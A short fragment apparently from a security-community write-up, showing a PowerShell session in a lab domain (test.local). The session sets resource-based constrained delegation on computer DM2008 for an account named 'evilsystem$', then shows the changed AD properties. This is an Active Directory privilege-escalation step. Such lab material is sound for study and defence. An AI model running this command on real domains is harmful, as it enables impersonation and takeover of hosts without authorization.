 PS C:\>
PS C:\> Set-ADComputer DM2008 -PrincipalsAllowedToDelegateToAccount evilsystem$
PS C:\> Get-ADComputer DM2008 -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DM2008,CN=Computers,DC=test,DC=local
DNSHostName : DM2008.test.local
Enabled : True
Name : DM2008
ObjectClass : computer
ObjectGUID : 0c8d8acd-cc4f-442f-91b9-cea16083bc8d
PrincipalsAllowedToDelegateToAccount : {CN=evilsystem,CN=Computers,DC=test,DC=local}
SamAccountName : DM2008$
SID : S-1-5-21-662417213-3583657854-423750704-1117
UserPrincipalName :
先知社区